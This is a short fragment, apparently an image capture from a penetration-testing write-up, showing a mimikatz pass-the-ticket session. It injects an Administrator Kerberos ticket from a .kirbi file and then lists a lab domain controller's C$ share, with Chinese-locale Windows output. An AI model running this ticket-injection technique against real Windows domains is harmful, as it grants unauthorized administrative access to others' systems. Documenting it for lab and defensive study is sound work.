 mimikatz # kerberos::ptt [0;20236e]-2-0-60a10000-Administrator@krbtgt-PENTEST.CO
M.kirbi
* File: '[0;20236e]-2-0-60a10000-Administrator@krbtgt-PENTEST.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\win7user\Desktop\mimikatz\x64>dir \\dc.pentest.com\c$
驱动器 \\dc.pentest.com\c$ 中的卷没有标签。
卷的序列号是 086A-FD7E
\\dc.pentest.com\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2021/01/20  10:29    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2020/08/13  09:01    <DIR>          Users
2021/01/20  10:35    <DIR>          Windows
0 个文件              0 字节